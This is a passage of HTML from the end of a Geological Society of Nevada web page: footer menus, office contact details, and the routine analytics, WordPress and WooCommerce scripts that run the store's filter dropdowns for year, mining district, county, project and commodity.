	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><footer id="footer"><div class="page-wrapper"><div class="footer-content"><ul class="nobull footsidebar-1 one_fourth"><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-166"><a href="https://www.gsnv.org/">Home</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.gsnv.org/about/">About GSN</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.gsnv.org/gsnsymposium/">Symposium</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.gsnv.org/contact/">Contact</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-2 one_fourth"><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Chapters</h3><div class="menu-chapters-container"><ul id="menu-chapters" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="/chapters/elko/">Elko Chapter</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul></div></li></ul><div class="footer-clearfix clearfix"></div><ul class="nobull footsidebar-3 one_fourth"><li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Membership</h3><div class="menu-membership-container"><ul id="menu-membership" class="menu"><li id="menu-item-3982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3982"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="/my-account/">Member Login</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://www.gsnv.org/?page_id=1383">GSN Member Directory</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-4 one_fourth last"><li id="nav_menu-5" class="widget-container widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="/events/">Events</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/information/newsletter-archive/">Newsletter Archive</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/information/forms/">Forms</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="/information/geological-links/">Geological Links</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="/information/msha-training/">MSHA Training</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/information/state-of-nv-officials/">State of NV Officials</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
</ul></div></li></ul><div class="clear"></div></div></footer>

<div id="footer2" class="fullwidth">
<div class="page-wrapper">
	<div class="one_third">
		Geological Society of Nevada<br>
		2175 Raggio Parkway, Room 107<br>
		Reno, Nevada 89512<br>
		<a href="https://www.facebook.com/GeoSocNV/"><img src="/wp-content/themes/D4skivvy-master/img/fbsmallicon.png"></a>
	</div>
	<div class="one_third">
		<a href=""><img src="/wp-content/themes/D4skivvy-master/img/logo.png"></a>
	</div>
	<div class="one_third_last">
		Office Hours:<br>
		9:00 am - 4:00 pm, Tuesday through Friday<br>
		(Call on Mondays - NBMG building is closed)<br>
		Laura Ruud, Executive Manager<br>
		(775) 323-3500 | Fax: (775) 323-3599
	</div>
</div>
</div>


<div role="contentinfo" id="footer-copyright" class="textcenter">Copyright &copy; 2018 - 2026 <a href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home">Geological Society of Nevada</a>. All Rights Reserved. <a href="http://www.d4webdesign.com/" title="" rel="nofollow" target="_blank">Web Design</a> by <a href="https://bdgwebdesign.com" target="_blank">BDG</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/D4skivvy-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	/* Acct:  */

window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-126614570-2', 'auto');
ga('require', 'autotrack');
ga('send', 'pageview');
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<script async src=https://www.gsnv.org/wp-content/plugins/Analytics-master/js/autotrack.js></script><script>var _gaq = [['_setAccount', 'UA-XXXXX-X'], ['_trackPageview']];(function(d, t) {var g = d.createElement(t),s = d.getElementsByTagName(t)[0];g.async = true;g.src = '//www.google-analytics.com/ga.js';s.parentNode.insertBefore(g, s);})(document, 'script');</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/js/d4-scripts.js" id="d4-js"></script>
<script type="text/javascript" id="d4events-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://www.gsnv.org/wp-admin/admin-ajax.php"};
//# sourceURL=d4events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1" id="d4events-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gsnv.org/my-account/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_571421e3b269c668b1bbe4cd04267e91","fragment_name":"wc_fragments_571421e3b269c668b1bbe4cd04267e91","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js" id="slidemenu-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1" id="skivvy-custom-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/js/jquery.typewatch.js?ver=1.4.2" id="typewatch-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/js/product-search.js?ver=1.4.2" id="product-search-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.3.0" id="selectWoo-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.gsnv.org/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.gsnv.org/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_year-2' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_year-2"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_year-2' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Year'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_mining-district' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_mining-district"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_mining-district' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Mining%20District'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_county' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_county"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_county' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20County'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_project' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_project"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_project' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Project'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_commodity' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_commodity"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_commodity' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Commodity'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			
 });
</script>

<script type="text/javascript">
var sc_project=12761431; 
var sc_invisible=1; 
var sc_security="2d0c77c2"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>

</body>
</html>